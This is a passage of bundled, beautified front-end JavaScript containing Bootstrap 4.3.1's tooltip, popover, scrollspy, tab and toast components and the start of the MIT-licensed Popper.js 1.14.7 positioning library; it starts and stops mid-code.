			re = "show",
			ae = ".tooltip-inner",
			le = ".arrow",
			ce = "hover",
			de = "focus",
			ue = "click",
			he = "manual",
			fe = function () {
				function t(t, e) {
					if (void 0 === i) throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");
					this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners()
				}
				var n = t.prototype;
				return n.enable = function () {
					this._isEnabled = !0
				}, n.disable = function () {
					this._isEnabled = !1
				}, n.toggleEnabled = function () {
					this._isEnabled = !this._isEnabled
				}, n.toggle = function (t) {
					if (this._isEnabled)
						if (t) {
							var i = this.constructor.DATA_KEY,
								n = e(t.currentTarget).data(i);
							n || (n = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(i, n)), n._activeTrigger.click = !n._activeTrigger.click, n._isWithActiveTrigger() ? n._enter(null, n) : n._leave(null, n)
						} else {
							if (e(this.getTipElement()).hasClass(re)) return void this._leave(null, this);
							this._enter(null, this)
						}
				}, n.dispose = function () {
					clearTimeout(this._timeout), e.removeData(this.element, this.constructor.DATA_KEY), e(this.element).off(this.constructor.EVENT_KEY), e(this.element).closest(".modal").off("hide.bs.modal"), this.tip && e(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip = null
				}, n.show = function () {
					var t = this;
					if ("none" === e(this.element).css("display")) throw new Error("Please use show on visible elements");
					var n = e.Event(this.constructor.Event.SHOW);
					if (this.isWithContent() && this._isEnabled) {
						e(this.element).trigger(n);
						var o = c.findShadowRoot(this.element),
							s = e.contains(null !== o ? o : this.element.ownerDocument.documentElement, this.element);
						if (n.isDefaultPrevented() || !s) return;
						var r = this.getTipElement(),
							a = c.getUID(this.constructor.NAME);
						r.setAttribute("id", a), this.element.setAttribute("aria-describedby", a), this.setContent(), this.config.animation && e(r).addClass(se);
						var l = "function" == typeof this.config.placement ? this.config.placement.call(this, r, this.element) : this.config.placement,
							d = this._getAttachment(l);
						this.addAttachmentClass(d);
						var u = this._getContainer();
						e(r).data(this.constructor.DATA_KEY, this), e.contains(this.element.ownerDocument.documentElement, this.tip) || e(r).appendTo(u), e(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new i(this.element, r, {
							placement: d,
							modifiers: {
								offset: this._getOffset(),
								flip: {
									behavior: this.config.fallbackPlacement
								},
								arrow: {
									element: le
								},
								preventOverflow: {
									boundariesElement: this.config.boundary
								}
							},
							onCreate: function (e) {
								e.originalPlacement !== e.placement && t._handlePopperPlacementChange(e)
							},
							onUpdate: function (e) {
								return t._handlePopperPlacementChange(e)
							}
						}), e(r).addClass(re), "ontouchstart" in document.documentElement && e(document.body).children().on("mouseover", null, e.noop);
						var h = function () {
							t.config.animation && t._fixTransition();
							var i = t._hoverState;
							t._hoverState = null, e(t.element).trigger(t.constructor.Event.SHOWN), i === ne && t._leave(null, t)
						};
						if (e(this.tip).hasClass(se)) {
							var f = c.getTransitionDurationFromElement(this.tip);
							e(this.tip).one(c.TRANSITION_END, h).emulateTransitionEnd(f)
						} else h()
					}
				}, n.hide = function (t) {
					var i = this,
						n = this.getTipElement(),
						o = e.Event(this.constructor.Event.HIDE),
						s = function () {
							i._hoverState !== ie && n.parentNode && n.parentNode.removeChild(n), i._cleanTipClass(), i.element.removeAttribute("aria-describedby"), e(i.element).trigger(i.constructor.Event.HIDDEN), null !== i._popper && i._popper.destroy(), t && t()
						};
					if (e(this.element).trigger(o), !o.isDefaultPrevented()) {
						if (e(n).removeClass(re), "ontouchstart" in document.documentElement && e(document.body).children().off("mouseover", null, e.noop), this._activeTrigger[ue] = !1, this._activeTrigger[de] = !1, this._activeTrigger[ce] = !1, e(this.tip).hasClass(se)) {
							var r = c.getTransitionDurationFromElement(n);
							e(n).one(c.TRANSITION_END, s).emulateTransitionEnd(r)
						} else s();
						this._hoverState = ""
					}
				}, n.update = function () {
					null !== this._popper && this._popper.scheduleUpdate()
				}, n.isWithContent = function () {
					return Boolean(this.getTitle())
				}, n.addAttachmentClass = function (t) {
					e(this.getTipElement()).addClass("bs-tooltip-" + t)
				}, n.getTipElement = function () {
					return this.tip = this.tip || e(this.config.template)[0], this.tip
				}, n.setContent = function () {
					var t = this.getTipElement();
					this.setElementContent(e(t.querySelectorAll(ae)), this.getTitle()), e(t).removeClass(se + " " + re)
				}, n.setElementContent = function (t, i) {
					"object" != typeof i || !i.nodeType && !i.jquery ? this.config.html ? (this.config.sanitize && (i = Kt(i, this.config.whiteList, this.config.sanitizeFn)), t.html(i)) : t.text(i) : this.config.html ? e(i).parent().is(t) || t.empty().append(i) : t.text(e(i).text())
				}, n.getTitle = function () {
					var t = this.element.getAttribute("data-original-title");
					return t || (t = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title), t
				}, n._getOffset = function () {
					var t = this,
						e = {};
					return "function" == typeof this.config.offset ? e.fn = function (e) {
						return e.offsets = r({}, e.offsets, t.config.offset(e.offsets, t.element) || {}), e
					} : e.offset = this.config.offset, e
				}, n._getContainer = function () {
					return !1 === this.config.container ? document.body : c.isElement(this.config.container) ? e(this.config.container) : e(document).find(this.config.container)
				}, n._getAttachment = function (t) {
					return te[t.toUpperCase()]
				}, n._setListeners = function () {
					var t = this;
					this.config.trigger.split(" ").forEach(function (i) {
						if ("click" === i) e(t.element).on(t.constructor.Event.CLICK, t.config.selector, function (e) {
							return t.toggle(e)
						});
						else if (i !== he) {
							var n = i === ce ? t.constructor.Event.MOUSEENTER : t.constructor.Event.FOCUSIN,
								o = i === ce ? t.constructor.Event.MOUSELEAVE : t.constructor.Event.FOCUSOUT;
							e(t.element).on(n, t.config.selector, function (e) {
								return t._enter(e)
							}).on(o, t.config.selector, function (e) {
								return t._leave(e)
							})
						}
					}), e(this.element).closest(".modal").on("hide.bs.modal", function () {
						t.element && t.hide()
					}), this.config.selector ? this.config = r({}, this.config, {
						trigger: "manual",
						selector: ""
					}) : this._fixTitle()
				}, n._fixTitle = function () {
					var t = typeof this.element.getAttribute("data-original-title");
					(this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
				}, n._enter = function (t, i) {
					var n = this.constructor.DATA_KEY;
					(i = i || e(t.currentTarget).data(n)) || (i = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(n, i)), t && (i._activeTrigger["focusin" === t.type ? de : ce] = !0), e(i.getTipElement()).hasClass(re) || i._hoverState === ie ? i._hoverState = ie : (clearTimeout(i._timeout), i._hoverState = ie, i.config.delay && i.config.delay.show ? i._timeout = setTimeout(function () {
						i._hoverState === ie && i.show()
					}, i.config.delay.show) : i.show())
				}, n._leave = function (t, i) {
					var n = this.constructor.DATA_KEY;
					(i = i || e(t.currentTarget).data(n)) || (i = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(n, i)), t && (i._activeTrigger["focusout" === t.type ? de : ce] = !1), i._isWithActiveTrigger() || (clearTimeout(i._timeout), i._hoverState = ne, i.config.delay && i.config.delay.hide ? i._timeout = setTimeout(function () {
						i._hoverState === ne && i.hide()
					}, i.config.delay.hide) : i.hide())
				}, n._isWithActiveTrigger = function () {
					for (var t in this._activeTrigger)
						if (this._activeTrigger[t]) return !0;
					return !1
				}, n._getConfig = function (t) {
					var i = e(this.element).data();
					return Object.keys(i).forEach(function (t) {
						-1 !== Zt.indexOf(t) && delete i[t]
					}), "number" == typeof (t = r({}, this.constructor.Default, i, "object" == typeof t && t ? t : {})).delay && (t.delay = {
						show: t.delay,
						hide: t.delay
					}), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), c.typeCheckConfig(Xt, t, this.constructor.DefaultType), t.sanitize && (t.template = Kt(t.template, t.whiteList, t.sanitizeFn)), t
				}, n._getDelegateConfig = function () {
					var t = {};
					if (this.config)
						for (var e in this.config) this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]);
					return t
				}, n._cleanTipClass = function () {
					var t = e(this.getTipElement()),
						i = t.attr("class").match(Gt);
					null !== i && i.length && t.removeClass(i.join(""))
				}, n._handlePopperPlacementChange = function (t) {
					var e = t.instance;
					this.tip = e.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(t.placement))
				}, n._fixTransition = function () {
					var t = this.getTipElement(),
						i = this.config.animation;
					null === t.getAttribute("x-placement") && (e(t).removeClass(se), this.config.animation = !1, this.hide(), this.show(), this.config.animation = i)
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this).data("bs.tooltip"),
							o = "object" == typeof i && i;
						if ((n || !/dispose|hide/.test(i)) && (n || (n = new t(this, o), e(this).data("bs.tooltip", n)), "string" == typeof i)) {
							if (void 0 === n[i]) throw new TypeError('No method named "' + i + '"');
							n[i]()
						}
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return ee
					}
				}, {
					key: "NAME",
					get: function () {
						return Xt
					}
				}, {
					key: "DATA_KEY",
					get: function () {
						return "bs.tooltip"
					}
				}, {
					key: "Event",
					get: function () {
						return oe
					}
				}, {
					key: "EVENT_KEY",
					get: function () {
						return ".bs.tooltip"
					}
				}, {
					key: "DefaultType",
					get: function () {
						return Jt
					}
				}]), t
			}();
		e.fn.tooltip = fe._jQueryInterface, e.fn.tooltip.Constructor = fe, e.fn.tooltip.noConflict = function () {
			return e.fn.tooltip = Qt, fe._jQueryInterface
		};
		var pe = "popover",
			me = e.fn.popover,
			ge = new RegExp("(^|\\s)bs-popover\\S+", "g"),
			ve = r({}, fe.Default, {
				placement: "right",
				trigger: "click",
				content: "",
				template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
			}),
			ye = r({}, fe.DefaultType, {
				content: "(string|element|function)"
			}),
			we = "fade",
			be = "show",
			_e = ".popover-header",
			Te = ".popover-body",
			Se = {
				HIDE: "hide.bs.popover",
				HIDDEN: "hidden.bs.popover",
				SHOW: "show.bs.popover",
				SHOWN: "shown.bs.popover",
				INSERTED: "inserted.bs.popover",
				CLICK: "click.bs.popover",
				FOCUSIN: "focusin.bs.popover",
				FOCUSOUT: "focusout.bs.popover",
				MOUSEENTER: "mouseenter.bs.popover",
				MOUSELEAVE: "mouseleave.bs.popover"
			},
			ke = function (t) {
				var i, n;

				function s() {
					return t.apply(this, arguments) || this
				}
				n = t, (i = s).prototype = Object.create(n.prototype), i.prototype.constructor = i, i.__proto__ = n;
				var r = s.prototype;
				return r.isWithContent = function () {
					return this.getTitle() || this._getContent()
				}, r.addAttachmentClass = function (t) {
					e(this.getTipElement()).addClass("bs-popover-" + t)
				}, r.getTipElement = function () {
					return this.tip = this.tip || e(this.config.template)[0], this.tip
				}, r.setContent = function () {
					var t = e(this.getTipElement());
					this.setElementContent(t.find(_e), this.getTitle());
					var i = this._getContent();
					"function" == typeof i && (i = i.call(this.element)), this.setElementContent(t.find(Te), i), t.removeClass(we + " " + be)
				}, r._getContent = function () {
					return this.element.getAttribute("data-content") || this.config.content
				}, r._cleanTipClass = function () {
					var t = e(this.getTipElement()),
						i = t.attr("class").match(ge);
					null !== i && i.length > 0 && t.removeClass(i.join(""))
				}, s._jQueryInterface = function (t) {
					return this.each(function () {
						var i = e(this).data("bs.popover"),
							n = "object" == typeof t ? t : null;
						if ((i || !/dispose|hide/.test(t)) && (i || (i = new s(this, n), e(this).data("bs.popover", i)), "string" == typeof t)) {
							if (void 0 === i[t]) throw new TypeError('No method named "' + t + '"');
							i[t]()
						}
					})
				}, o(s, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return ve
					}
				}, {
					key: "NAME",
					get: function () {
						return pe
					}
				}, {
					key: "DATA_KEY",
					get: function () {
						return "bs.popover"
					}
				}, {
					key: "Event",
					get: function () {
						return Se
					}
				}, {
					key: "EVENT_KEY",
					get: function () {
						return ".bs.popover"
					}
				}, {
					key: "DefaultType",
					get: function () {
						return ye
					}
				}]), s
			}(fe);
		e.fn.popover = ke._jQueryInterface, e.fn.popover.Constructor = ke, e.fn.popover.noConflict = function () {
			return e.fn.popover = me, ke._jQueryInterface
		};
		var Ce = "scrollspy",
			Ee = e.fn[Ce],
			Oe = {
				offset: 10,
				method: "auto",
				target: ""
			},
			De = {
				offset: "number",
				method: "string",
				target: "(string|element)"
			},
			Ae = {
				ACTIVATE: "activate.bs.scrollspy",
				SCROLL: "scroll.bs.scrollspy",
				LOAD_DATA_API: "load.bs.scrollspy.data-api"
			},
			Ie = "dropdown-item",
			xe = "active",
			Le = {
				DATA_SPY: '[data-spy="scroll"]',
				ACTIVE: ".active",
				NAV_LIST_GROUP: ".nav, .list-group",
				NAV_LINKS: ".nav-link",
				NAV_ITEMS: ".nav-item",
				LIST_ITEMS: ".list-group-item",
				DROPDOWN: ".dropdown",
				DROPDOWN_ITEMS: ".dropdown-item",
				DROPDOWN_TOGGLE: ".dropdown-toggle"
			},
			Me = "offset",
			Ne = "position",
			Pe = function () {
				function t(t, i) {
					var n = this;
					this._element = t, this._scrollElement = "BODY" === t.tagName ? window : t, this._config = this._getConfig(i), this._selector = this._config.target + " " + Le.NAV_LINKS + "," + this._config.target + " " + Le.LIST_ITEMS + "," + this._config.target + " " + Le.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, e(this._scrollElement).on(Ae.SCROLL, function (t) {
						return n._process(t)
					}), this.refresh(), this._process()
				}
				var i = t.prototype;
				return i.refresh = function () {
					var t = this,
						i = this._scrollElement === this._scrollElement.window ? Me : Ne,
						n = "auto" === this._config.method ? i : this._config.method,
						o = n === Ne ? this._getScrollTop() : 0;
					this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(this._selector)).map(function (t) {
						var i, s = c.getSelectorFromElement(t);
						if (s && (i = document.querySelector(s)), i) {
							var r = i.getBoundingClientRect();
							if (r.width || r.height) return [e(i)[n]().top + o, s]
						}
						return null
					}).filter(function (t) {
						return t
					}).sort(function (t, e) {
						return t[0] - e[0]
					}).forEach(function (e) {
						t._offsets.push(e[0]), t._targets.push(e[1])
					})
				}, i.dispose = function () {
					e.removeData(this._element, "bs.scrollspy"), e(this._scrollElement).off(".bs.scrollspy"), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null
				}, i._getConfig = function (t) {
					if ("string" != typeof (t = r({}, Oe, "object" == typeof t && t ? t : {})).target) {
						var i = e(t.target).attr("id");
						i || (i = c.getUID(Ce), e(t.target).attr("id", i)), t.target = "#" + i
					}
					return c.typeCheckConfig(Ce, t, De), t
				}, i._getScrollTop = function () {
					return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
				}, i._getScrollHeight = function () {
					return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
				}, i._getOffsetHeight = function () {
					return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
				}, i._process = function () {
					var t = this._getScrollTop() + this._config.offset,
						e = this._getScrollHeight(),
						i = this._config.offset + e - this._getOffsetHeight();
					if (this._scrollHeight !== e && this.refresh(), t >= i) {
						var n = this._targets[this._targets.length - 1];
						this._activeTarget !== n && this._activate(n)
					} else {
						if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear();
						for (var o = this._offsets.length; o--;) {
							this._activeTarget !== this._targets[o] && t >= this._offsets[o] && (void 0 === this._offsets[o + 1] || t < this._offsets[o + 1]) && this._activate(this._targets[o])
						}
					}
				}, i._activate = function (t) {
					this._activeTarget = t, this._clear();
					var i = this._selector.split(",").map(function (e) {
							return e + '[data-target="' + t + '"],' + e + '[href="' + t + '"]'
						}),
						n = e([].slice.call(document.querySelectorAll(i.join(","))));
					n.hasClass(Ie) ? (n.closest(Le.DROPDOWN).find(Le.DROPDOWN_TOGGLE).addClass(xe), n.addClass(xe)) : (n.addClass(xe), n.parents(Le.NAV_LIST_GROUP).prev(Le.NAV_LINKS + ", " + Le.LIST_ITEMS).addClass(xe), n.parents(Le.NAV_LIST_GROUP).prev(Le.NAV_ITEMS).children(Le.NAV_LINKS).addClass(xe)), e(this._scrollElement).trigger(Ae.ACTIVATE, {
						relatedTarget: t
					})
				}, i._clear = function () {
					[].slice.call(document.querySelectorAll(this._selector)).filter(function (t) {
						return t.classList.contains(xe)
					}).forEach(function (t) {
						return t.classList.remove(xe)
					})
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this).data("bs.scrollspy");
						if (n || (n = new t(this, "object" == typeof i && i), e(this).data("bs.scrollspy", n)), "string" == typeof i) {
							if (void 0 === n[i]) throw new TypeError('No method named "' + i + '"');
							n[i]()
						}
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return Oe
					}
				}]), t
			}();
		e(window).on(Ae.LOAD_DATA_API, function () {
			for (var t = [].slice.call(document.querySelectorAll(Le.DATA_SPY)), i = t.length; i--;) {
				var n = e(t[i]);
				Pe._jQueryInterface.call(n, n.data())
			}
		}), e.fn[Ce] = Pe._jQueryInterface, e.fn[Ce].Constructor = Pe, e.fn[Ce].noConflict = function () {
			return e.fn[Ce] = Ee, Pe._jQueryInterface
		};
		var $e = e.fn.tab,
			He = {
				HIDE: "hide.bs.tab",
				HIDDEN: "hidden.bs.tab",
				SHOW: "show.bs.tab",
				SHOWN: "shown.bs.tab",
				CLICK_DATA_API: "click.bs.tab.data-api"
			},
			je = "dropdown-menu",
			Re = "active",
			We = "disabled",
			Fe = "fade",
			Be = "show",
			ze = ".dropdown",
			qe = ".nav, .list-group",
			Ue = ".active",
			Ye = "> li > .active",
			Ve = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
			Ke = ".dropdown-toggle",
			Xe = "> .dropdown-menu .active",
			Qe = function () {
				function t(t) {
					this._element = t
				}
				var i = t.prototype;
				return i.show = function () {
					var t = this;
					if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && e(this._element).hasClass(Re) || e(this._element).hasClass(We))) {
						var i, n, o = e(this._element).closest(qe)[0],
							s = c.getSelectorFromElement(this._element);
						if (o) {
							var r = "UL" === o.nodeName || "OL" === o.nodeName ? Ye : Ue;
							n = (n = e.makeArray(e(o).find(r)))[n.length - 1]
						}
						var a = e.Event(He.HIDE, {
								relatedTarget: this._element
							}),
							l = e.Event(He.SHOW, {
								relatedTarget: n
							});
						if (n && e(n).trigger(a), e(this._element).trigger(l), !l.isDefaultPrevented() && !a.isDefaultPrevented()) {
							s && (i = document.querySelector(s)), this._activate(this._element, o);
							var d = function () {
								var i = e.Event(He.HIDDEN, {
										relatedTarget: t._element
									}),
									o = e.Event(He.SHOWN, {
										relatedTarget: n
									});
								e(n).trigger(i), e(t._element).trigger(o)
							};
							i ? this._activate(i, i.parentNode, d) : d()
						}
					}
				}, i.dispose = function () {
					e.removeData(this._element, "bs.tab"), this._element = null
				}, i._activate = function (t, i, n) {
					var o = this,
						s = (!i || "UL" !== i.nodeName && "OL" !== i.nodeName ? e(i).children(Ue) : e(i).find(Ye))[0],
						r = n && s && e(s).hasClass(Fe),
						a = function () {
							return o._transitionComplete(t, s, n)
						};
					if (s && r) {
						var l = c.getTransitionDurationFromElement(s);
						e(s).removeClass(Be).one(c.TRANSITION_END, a).emulateTransitionEnd(l)
					} else a()
				}, i._transitionComplete = function (t, i, n) {
					if (i) {
						e(i).removeClass(Re);
						var o = e(i.parentNode).find(Xe)[0];
						o && e(o).removeClass(Re), "tab" === i.getAttribute("role") && i.setAttribute("aria-selected", !1)
					}
					if (e(t).addClass(Re), "tab" === t.getAttribute("role") && t.setAttribute("aria-selected", !0), c.reflow(t), t.classList.contains(Fe) && t.classList.add(Be), t.parentNode && e(t.parentNode).hasClass(je)) {
						var s = e(t).closest(ze)[0];
						if (s) {
							var r = [].slice.call(s.querySelectorAll(Ke));
							e(r).addClass(Re)
						}
						t.setAttribute("aria-expanded", !0)
					}
					n && n()
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this),
							o = n.data("bs.tab");
						if (o || (o = new t(this), n.data("bs.tab", o)), "string" == typeof i) {
							if (void 0 === o[i]) throw new TypeError('No method named "' + i + '"');
							o[i]()
						}
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}]), t
			}();
		e(document).on(He.CLICK_DATA_API, Ve, function (t) {
			t.preventDefault(), Qe._jQueryInterface.call(e(this), "show")
		}), e.fn.tab = Qe._jQueryInterface, e.fn.tab.Constructor = Qe, e.fn.tab.noConflict = function () {
			return e.fn.tab = $e, Qe._jQueryInterface
		};
		var Ge = e.fn.toast,
			Ze = {
				CLICK_DISMISS: "click.dismiss.bs.toast",
				HIDE: "hide.bs.toast",
				HIDDEN: "hidden.bs.toast",
				SHOW: "show.bs.toast",
				SHOWN: "shown.bs.toast"
			},
			Je = "fade",
			ti = "hide",
			ei = "show",
			ii = "showing",
			ni = {
				animation: "boolean",
				autohide: "boolean",
				delay: "number"
			},
			oi = {
				animation: !0,
				autohide: !0,
				delay: 500
			},
			si = '[data-dismiss="toast"]',
			ri = function () {
				function t(t, e) {
					this._element = t, this._config = this._getConfig(e), this._timeout = null, this._setListeners()
				}
				var i = t.prototype;
				return i.show = function () {
					var t = this;
					e(this._element).trigger(Ze.SHOW), this._config.animation && this._element.classList.add(Je);
					var i = function () {
						t._element.classList.remove(ii), t._element.classList.add(ei), e(t._element).trigger(Ze.SHOWN), t._config.autohide && t.hide()
					};
					if (this._element.classList.remove(ti), this._element.classList.add(ii), this._config.animation) {
						var n = c.getTransitionDurationFromElement(this._element);
						e(this._element).one(c.TRANSITION_END, i).emulateTransitionEnd(n)
					} else i()
				}, i.hide = function (t) {
					var i = this;
					this._element.classList.contains(ei) && (e(this._element).trigger(Ze.HIDE), t ? this._close() : this._timeout = setTimeout(function () {
						i._close()
					}, this._config.delay))
				}, i.dispose = function () {
					clearTimeout(this._timeout), this._timeout = null, this._element.classList.contains(ei) && this._element.classList.remove(ei), e(this._element).off(Ze.CLICK_DISMISS), e.removeData(this._element, "bs.toast"), this._element = null, this._config = null
				}, i._getConfig = function (t) {
					return t = r({}, oi, e(this._element).data(), "object" == typeof t && t ? t : {}), c.typeCheckConfig("toast", t, this.constructor.DefaultType), t
				}, i._setListeners = function () {
					var t = this;
					e(this._element).on(Ze.CLICK_DISMISS, si, function () {
						return t.hide(!0)
					})
				}, i._close = function () {
					var t = this,
						i = function () {
							t._element.classList.add(ti), e(t._element).trigger(Ze.HIDDEN)
						};
					if (this._element.classList.remove(ei), this._config.animation) {
						var n = c.getTransitionDurationFromElement(this._element);
						e(this._element).one(c.TRANSITION_END, i).emulateTransitionEnd(n)
					} else i()
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this),
							o = n.data("bs.toast");
						if (o || (o = new t(this, "object" == typeof i && i), n.data("bs.toast", o)), "string" == typeof i) {
							if (void 0 === o[i]) throw new TypeError('No method named "' + i + '"');
							o[i](this)
						}
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "DefaultType",
					get: function () {
						return ni
					}
				}, {
					key: "Default",
					get: function () {
						return oi
					}
				}]), t
			}();
		e.fn.toast = ri._jQueryInterface, e.fn.toast.Constructor = ri, e.fn.toast.noConflict = function () {
				return e.fn.toast = Ge, ri._jQueryInterface
			},
			function () {
				if (void 0 === e) throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");
				var t = e.fn.jquery.split(" ")[0].split(".");
				if (t[0] < 2 && t[1] < 9 || 1 === t[0] && 9 === t[1] && t[2] < 1 || t[0] >= 4) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
			}(), t.Util = c, t.Alert = m, t.Button = E, t.Carousel = V, t.Collapse = rt, t.Dropdown = xt, t.Modal = zt, t.Popover = ke, t.Scrollspy = Pe, t.Tab = Qe, t.Toast = ri, t.Tooltip = fe, Object.defineProperty(t, "__esModule", {
				value: !0
			})
	})(e, i(0), i(8))
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			for (
				/**!
				 * @fileOverview Kickass library to create and place poppers near their reference elements.
				 * @version 1.14.7
				 * @license
				 * Copyright (c) 2016 Federico Zivolo and contributors
				 *
				 * Permission is hereby granted, free of charge, to any person obtaining a copy
				 * of this software and associated documentation files (the "Software"), to deal
				 * in the Software without restriction, including without limitation the rights
				 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
				 * copies of the Software, and to permit persons to whom the Software is
				 * furnished to do so, subject to the following conditions:
				 *
				 * The above copyright notice and this permission notice shall be included in all
				 * copies or substantial portions of the Software.
				 *
				 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
				 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
				 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
				 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
				 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
				 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
				 * SOFTWARE.
				 */
				var i = "undefined" != typeof window && "undefined" != typeof document, n = ["Edge", "Trident", "Firefox"], o = 0, s = 0; s < n.length; s += 1)
				if (i && navigator.userAgent.indexOf(n[s]) >= 0) {
					o = 1;
					break
				}
			var r = i && window.Promise ? function (t) {
				var e = !1;
				return function () {
					e || (e = !0, window.Promise.resolve().then(function () {
						e = !1, t()
					}))
				}
			} : function (t) {
				var e = !1;
				return function () {
					e || (e = !0, setTimeout(function () {
						e = !1, t()
					}, o))
				}
			};

			function a(t) {
				return t && "[object Function]" === {}.toString.call(t)
			}

			function l(t, e) {
				if (1 !== t.nodeType) return [];
				var i = t.ownerDocument.defaultView.getComputedStyle(t, null);
				return e ? i[e] : i
			}

			function c(t) {
				return "HTML" === t.nodeName ? t : t.parentNode || t.host
			}

			function d(t) {
				if (!t) return document.body;
				switch (t.nodeName) {
					case "HTML":
					case "BODY":
						return t.ownerDocument.body;
					case "#document":
						return t.body
				}
				var e = l(t),
					i = e.overflow,
					n = e.overflowX,
					o = e.overflowY;
				return /(auto|scroll|overlay)/.test(i + o + n) ? t : d(c(t))
			}
			var u = i && !(!window.MSInputMethodContext || !document.documentMode),
				h = i && /MSIE 10/.test(navigator.userAgent);

			function f(t) {
				return 11 === t ? u : 10 === t ? h : u || h
			}

			function p(t) {
				if (!t) return document.documentElement;
				for (var e = f(10) ? document.body : null, i = t.offsetParent || null; i === e && t.nextElementSibling;) i = (t = t.nextElementSibling).offsetParent;
				var n = i && i.nodeName;
				return n && "BODY" !== n && "HTML" !== n ? -1 !== ["TH", "TD", "TABLE"].indexOf(i.nodeName) && "static" === l(i, "position") ? p(i) : i : t ? t.ownerDocument.documentElement : document.documentElement
			}

			function m(t) {
				return null !== t.parentNode ? m(t.parentNode) : t
			}

			function g(t, e) {
				if (!(t && t.nodeType && e && e.nodeType)) return document.documentElement;
				var i = t.compareDocumentPosition(e) & Node.DOCUMENT_POSITION_FOLLOWING,
					n = i ? t : e,
					o = i ? e : t,
					s = document.createRange();
				s.setStart(n, 0), s.setEnd(o, 0);
				var r, a, l = s.commonAncestorContainer;
				if (t !== l && e !== l || n.contains(o)) return "BODY" === (a = (r = l).nodeName) || "HTML" !== a && p(r.firstElementChild) !== r ? p(l) : l;
				var c = m(t);
				return c.host ? g(c.host, e) : g(t, m(e).host)
			}

			function v(t) {
				var e = "top" === (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "top") ? "scrollTop" : "scrollLeft",
					i = t.nodeName;
				if ("BODY" === i || "HTML" === i) {
					var n = t.ownerDocument.documentElement;
					return (t.ownerDocument.scrollingElement || n)[e]
				}
				return t[e]
			}

			function y(t, e) {
				var i = "x" === e ? "Left" : "Top",
					n = "Left" === i ? "Right" : "Bottom";
				return parseFloat(t["border" + i + "Width"], 10) + parseFloat(t["border" + n + "Width"], 10)
			}

			function w(t, e, i, n) {
				return Math.max(e["offset" + t], e["scroll" + t], i["client" + t], i["offset" + t], i["scroll" + t], f(10) ? parseInt(i["offset" + t]) + parseInt(n["margin" + ("Height" === t ? "Top" : "Left")]) + parseInt(n["margin" + ("Height" === t ? "Bottom" : "Right")]) : 0)
			}

			function b(t) {
				var e = t.body,
					i = t.documentElement,
					n = f(10) && getComputedStyle(i);
				return {
					height: w("Height", e, i, n),
					width: w("Width", e, i, n)
				}
			}
			var _ = function (t, e) {
					if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
				},
				T = function () {
					function t(t, e) {
						for (var i = 0; i < e.length; i++) {
							var n = e[i];
							n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
						}
					}
					return function (e, i, n) {
						return i && t(e.prototype, i), n && t(e, n), e
					}
				}(),
				S = function (t, e, i) {
					return e in t ? Object.defineProperty(t, e, {
						value: i,
						enumerable: !0,
						configurable: !0,
